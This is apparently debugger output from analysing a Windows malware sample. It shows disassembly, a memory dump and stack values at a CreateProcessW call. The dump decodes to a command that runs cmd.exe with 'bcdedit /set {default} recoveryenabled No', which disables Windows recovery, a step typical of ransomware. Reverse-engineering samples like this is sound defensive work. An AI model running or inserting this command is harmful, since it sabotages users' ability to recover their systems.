 005E8EC6 51 push ecx
005E8EC7 52 push edx
005E8EC8 FFB424 9C000000 push dword ptr ss:[esp+9C] [esp+9C]:"cmd"
005E8ECF FF7424 5C push dword ptr ss:[esp+5C]
005E8ED3 FFB424 B0000000 push dword ptr ss:[esp+B0]
005E8EDA 6A 01 push 1
005E8EDC 6A 00 push 0
005E8EDE 6A 00 push 0
005E8EE0 FF7424 58 push dword ptr ss:[esp+58]
005E8EE4 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
EIP 005E8EE5 E8 269B0100 call <JMP.&CreateProcessW>
005E8EEA 85C0 test eax,eax eax:L"C:\\Windows\\system32\\cmd.exe"
<JMP.&CreateProcessW>
.text:005E8EE5 sample1:$1E8EE5 #1E82E5
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
009B7BA8 22 00 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 ".C.:.\.W.i.n.d.
009B7BB8 6F 00 77 00 73 00 5C 00 73 00 79 00 73 00 74 00 o.w.s.\.s.y.s.t.
009B7BC8 65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
009B7BD8 2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
009B7BE8 20 00 22 00 62 00 63 00 64 00 65 00 64 00 69 00  .".b.c.d.e.d.i.
009B7BF8 74 00 20 00 2F 00 73 00 65 00 74 00 20 00 7B 00 t. ./.s.e.t. .{.
009B7C08 64 00 65 00 66 00 61 00 75 00 6C 00 74 00 7D 00 d.e.f.a.u.l.t.}.
009B7C18 20 00 72 00 65 00 63 00 6F 00 76 00 65 00 72 00  .r.e.c.o.v.e.r.
009B7C28 79 00 65 00 6E 00 61 00 62 00 6C 00 65 00 64 00 y.e.n.a.b.l.e.d.
009B7C38 20 00 4E 00 6F 00 22 00 00 00 9A 00 A0 49 9A 00  .N.o."..... I..
008FEF18 0098A480 L"C:\\Windo
008FEF1C 009B7BA8 L"\"C:\\Win
008FEF20 00000000
008FEF24 00000000
008FEF28 00000001
008FEF2C 08000400
008FEF30 00000000
008FEF34 00000000
008FEF38 008FEFE4
008FEF3C 008FEF60
008FEF40 00000000
008FEF44 0100027C
008FEF48 00000000
008FEF4C 009B6B88 "C:\\Window